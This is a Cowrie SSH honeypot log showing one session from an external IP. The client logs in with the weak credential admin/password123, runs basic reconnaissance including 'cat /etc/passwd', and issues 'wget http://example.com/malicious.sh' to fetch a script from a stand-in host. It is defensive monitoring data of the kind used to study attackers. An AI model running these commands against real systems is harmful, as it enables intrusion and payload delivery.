 2025-07-02T11:39:24.133436Z [-] Ready to accept SSH connections
2025-07-02T11:39:43.668736Z [cowrie.ssh.factory.CowrieSSHFactory] New connection: 81.196.28.224:59936 (10.0.1.229:2222) [session: b337415904fa]
2025-07-02T11:39:43.671077Z [HoneyPotSSHTransport,0,81.196.28.224] Remote SSH version: SSH-2.0-OpenSSH_for_Windows_9.5
2025-07-02T11:39:43.734305Z [HoneyPotSSHTransport,0,81.196.28.224] SSH client hassh fingerprint: 701158e75b508e76f0410d5d22ef9df0
2025-07-02T11:39:43.736493Z [cowrie.ssh.transport.HoneyPotSSHTransport#debug] kex alg=b'curve25519-sha256' key alg=b'ssh-ed25519'
2025-07-02T11:39:43.736667Z [cowrie.ssh.transport.HoneyPotSSHTransport#debug] outgoing: b'aes128-ctr' b'hmac-sha2-256' b'none'
2025-07-02T11:39:43.736803Z [cowrie.ssh.transport.HoneyPotSSHTransport#debug] incoming: b'aes128-ctr' b'hmac-sha2-256' b'none'
2025-07-02T11:39:43.864981Z [cowrie.ssh.transport.HoneyPotSSHTransport#debug] NEW KEYS
2025-07-02T11:39:43.927921Z [cowrie.ssh.transport.HoneyPotSSHTransport#debug] starting service b'ssh-userauth'
2025-07-02T11:39:43.990880Z [cowrie.ssh.userauth.HoneyPotSSHUserAuthServer#debug] b'admin' trying auth b'none'
2025-07-02T11:39:48.993804Z [cowrie.ssh.userauth.HoneyPotSSHUserAuthServer#debug] b'admin' trying auth b'password'
2025-07-02T11:39:48.995032Z [HoneyPotSSHTransport,0,81.196.28.224] login attempt [b'admin'/b'password123'] succeeded
2025-07-02T11:39:48.996014Z [HoneyPotSSHTransport,0,81.196.28.224] Initialized emulated server as architecture: linux-x64-lsb
2025-07-02T11:39:48.996583Z [cowrie.ssh.userauth.HoneyPotSSHUserAuthServer#debug] b'admin' authenticated with b'password'
2025-07-02T11:39:48.996865Z [cowrie.ssh.transport.HoneyPotSSHTransport#debug] starting service b'ssh-connection'
2025-07-02T11:39:49.063308Z [cowrie.ssh.connection.CowrieSSHConnection#debug] got channel b'session' request
2025-07-02T11:39:49.063848Z [cowrie.ssh.session.HoneyPotSSHSession#info] channel open
2025-07-02T11:39:49.064032Z [cowrie.ssh.connection.CowrieSSHConnection#debug] got global b'no-more-sessions@openssh.com' request
2025-07-02T11:39:49.155584Z [twisted.conch.ssh.session#info] Handling pty request: b'xterm-256color' (30, 120, 640, 480)
2025-07-02T11:39:49.155832Z [SSHChannel session (0) on SSHService b'ssh-connection' on HoneyPotSSHTransport,0,81.196.28.224] Terminal Size: 120 30
2025-07-02T11:39:49.156751Z [twisted.conch.ssh.session#info] Getting shell
2025-07-02T11:42:44.524621Z [HoneyPotSSHTransport,0,81.196.28.224] CMD: whoami
2025-07-02T11:42:44.525645Z [HoneyPotSSHTransport,0,81.196.28.224] Command found: whoami
2025-07-02T11:42:44.526989Z [HoneyPotSSHTransport,0,81.196.28.224] CMD: pwd
2025-07-02T11:42:44.527987Z [HoneyPotSSHTransport,0,81.196.28.224] Command found: pwd
2025-07-02T11:42:44.556741Z [HoneyPotSSHTransport,0,81.196.28.224] CMD: cat /etc/passwd
2025-07-02T11:42:44.557414Z [HoneyPotSSHTransport,0,81.196.28.224] Command found: cat /etc/passwd
2025-07-02T11:42:46.319045Z [HoneyPotSSHTransport,0,81.196.28.224] CMD: wget http://example.com/malicious.sh
2025-07-02T11:42:46.320434Z [HoneyPotSSHTransport,0,81.196.28.224] Command found: wget http://example.com/malicious.sh
2025-07-02T11:42:46.321172Z [HoneyPotSSHTransport,0,81.196.28.224] resolve_cname(example.com)
2025-07-02T11:42:46.321633Z [HoneyPotSSHTransport,0,81.196.28.224] b'/etc/resolv.conf' changed, reparsing
2025-07-02T11:42:46.321783Z [HoneyPotSSHTransport,0,81.196.28.224] Resolver added ('10.0.0.2', 53) to server list
2025-07-02T11:42:46.322812Z [HoneyPotSSHTransport,0,81.196.28.224] DNSDatagramProtocol starting on 2940
2025-07-02T11:42:46.322956Z [HoneyPotSSHTransport,0,81.196.28.224] Starting protocol <twisted.names.dns.DNSDatagramProtocol object at 0x7ff741d65970
>